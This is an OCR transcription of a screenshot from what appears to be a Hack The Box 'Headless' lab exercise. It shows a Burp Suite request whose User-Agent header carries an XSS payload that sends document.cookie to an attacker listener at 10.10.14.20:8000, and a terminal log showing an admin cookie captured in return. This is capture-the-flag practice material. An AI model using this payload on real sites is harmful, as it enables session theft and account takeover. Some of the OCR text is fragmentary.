 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Target: http://headless.htb:5000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent:
<script>document.location="http://10.10.14.20:8000/plop?z="+document.cookie;</s
cript>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://headless.htb:5000
10 DNT: 1
11 Connection: close
12 Referer: http://headless.htb:5000/support
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 fname=test&lname=test&email=test%40test.fr&phone=test&message=<>
18
19
20
Response
Pretty Raw Hex Render
Hacking Attempt Detected
Your IP address has been flagged, a report with your
browser information has been sent to the administrators for
investigation.
Client Request Information:
Method: POST
URL: http://headless.htb:5000/support
Headers: Host: headless.htb:5000
User-Agent:
illa Firefox
BUR
er HTB Blog
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-dedivip-1]─[10.10.14.20]─[apotheas@htb-eyjbimbrtt]─[~]
└──╼ [★]$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.8.42 - - [27/May/2024 20:40:38] code 404, message File not found
10.129.8.42 - - [27/May/2024 20:40:38] "GET /plop?z=is_admin=ImFkbWluIg.dmz
m6CK0oyL1fbM-SnXpH0 HTTP/1.1" 404 -